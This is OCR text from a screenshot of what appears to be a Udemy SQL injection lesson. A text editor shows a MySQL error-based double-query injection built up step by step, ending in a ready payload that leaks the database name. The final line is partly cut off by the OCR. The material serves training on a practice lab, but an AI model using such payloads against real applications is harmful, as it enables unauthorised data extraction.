 Applications Places System
Fri Dec 13, 3:30 AM
commandD.txt (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
commandD.txt
use security;
select database();
select concat((select database()));
select concat((select database()),floor(rand(0)*2));
select concat("~",(select database()),"~",floor(rand(0)*2));
select concat("~",(select database()),"~",floor(rand(0)*2)) from information_schema.tables;
select (concat("~",(select database()),"~",floor(rand(0)*2)))c from information_schema.tables;
select (concat("~",(select database()),"~",floor(rand(0)*2)))c from information_schema.tables;
select count(*), (concat("~",(select database()),"~",floor(rand(0)*2)))c from information_schema.tables group
by c;
select 1 from (select count(*), (concat("~",(select database()),"~",floor(rand(0)*2)))c from
information_schema.tables group by c)a;
" AND (select 1 from (select count(*), (concat("~",(select database()),"~",floor(rand(0)*2
information_schema.tables group by c)a) #
Plain Text Tab
bt: /var/www/ma... Less-11- Error Based-... commandD.txt (~/Des... Less-12- Double Injecti...
Udemy